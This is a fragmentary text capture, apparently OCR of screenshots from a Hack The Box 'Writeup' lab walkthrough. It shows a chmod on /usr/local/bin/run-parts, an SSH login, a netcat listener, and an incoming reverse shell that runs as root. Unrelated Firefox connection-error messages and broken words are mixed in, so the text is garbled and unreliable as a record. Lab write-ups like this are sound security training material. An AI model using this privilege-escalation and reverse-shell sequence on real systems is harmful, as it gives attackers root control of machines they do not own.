 Hmm. We're having trouble finding
that site.
jkr@writeup:~$ chmod +x /usr/local/bin/run-parts
jkr@writeup:~$
root@kali:~/htb/boxes/writeup/writeup# ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
root@kali:~/htb/boxes/writeup# nc -lvp 1234
listening on [any] 1234 ...
^B^[[A10.10.10.138: inverse host lookup failed: Unknown host
connect to [10.10.15.144] from (UNKNOWN) [10.10.10.138] 46870
bash: cannot set terminal process group (6594): Inappropriate ioctl for d
vice
bash: no job control in this shell
root@writeup:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@writeup:/# whoami
whoami
root
root@writeup:/#
We can't connect to the server at
If that address is correct, here are three other things you can try:
Try again later.
Check your network connection.
behind a firewall, check that Firefox has
permission to access the Web.